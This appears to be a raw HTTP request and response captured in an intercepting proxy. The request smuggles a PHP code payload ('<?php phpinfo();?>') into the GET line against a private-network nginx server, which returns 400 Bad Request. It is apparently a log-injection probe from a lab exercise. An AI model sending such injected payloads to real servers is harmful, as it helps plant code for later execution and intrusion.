 Request
Raw Params Headers Hex
GET <?php phpinfo();?> HTTP/1.1
Host: 192.168.1.107
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Server: nginx/1.6.2
Date: Fri, 15 May 2020 13:12:19 GMT
Content-Type: text/html
Content-Length: 172
Connection: close
<html>
<head><title>400 Bad Request</title></h
<body bgcolor="white">
<center><h1>400 Bad Request</h1></ce
<hr><center>nginx/1.6.2</center>
</body>
</html>